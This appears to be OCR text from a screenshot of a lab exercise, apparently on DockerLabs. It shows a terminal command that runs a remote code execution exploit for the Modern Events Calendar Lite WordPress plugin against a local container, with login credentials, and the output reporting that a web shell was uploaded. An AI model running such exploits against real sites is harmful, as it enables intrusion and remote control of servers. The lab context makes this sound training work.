 ❯ python plug_calendar.py -T 172.19.0.2 -P 80 -U / -u developer -p 2wmy3KrGDRD%RsA7Ty5n71L^
* Wordpress Plugin Modern Events Calendar Lite RCE
* @Hacker5preme
[+] Authentication successfull !
[+] Shell Uploaded to: http://172.19.0.2:80//wp-content/uploads/shell.php
/home/winter/Documentos/DockerLabs